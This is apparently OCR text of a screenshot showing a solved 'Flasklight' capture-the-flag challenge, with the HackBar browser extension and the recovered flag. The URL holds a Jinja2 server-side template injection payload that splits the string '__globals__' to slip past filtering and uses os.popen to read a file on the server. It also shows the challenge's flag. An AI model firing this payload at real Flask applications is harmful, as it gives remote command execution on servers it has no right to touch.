 Flasklight
You searched for:
flag{a052248a-a745-468f-9964-e091d885293e}
Here is your result
[]
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THE
URL
http://954928ec-6a54-4d45-8008-5b8e6a62946e.node5.buuoj.cn:81/?search={{lipsum['__glo'+'bals__']['os']['popen']('cat flasklight/coomme_geeeett_youur_flek ').read()}}
Use POST method
MODIFY HEADER
Name Value
Host 954928ec-6a54-4d45-8008-5b8e6a62946e.n
Name Value